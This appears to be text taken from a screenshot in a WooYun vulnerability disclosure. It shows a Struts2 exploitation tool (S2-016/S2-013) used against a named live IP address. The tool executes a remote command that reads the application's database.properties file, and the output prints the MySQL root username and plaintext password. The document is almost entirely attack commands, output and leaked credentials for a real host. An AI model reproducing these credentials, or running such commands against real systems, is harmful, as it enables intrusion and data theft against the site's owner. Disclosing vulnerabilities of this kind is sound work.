 菊花: http://122.227.159.98:8080/crs/index.html
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: cat /home/zhuzher/tomcat-6.0.26-8888/webapps/crs/WEB-INF/classes/database.properties 执行
★K8cmd-> cat /home/zhuzher/tomcat-6.0.26-8888/webapps/crs/WEB-INF/classes/database.properties
database.driverClassName=com.mysql.jdbc.Driver
database.url=jdbc:mysql://localhost:3306/pms
database.username=root
database.password=qwerty98
database.initialSize=30
database.maxActive=300
database.maxIdle=100
database.maxWait=1000
database.defaultAutoCommit=true
database.logAbandoned=true
database.removeAbandoned=true
database.removeAbandonedTimeout=250
www.wooyun.org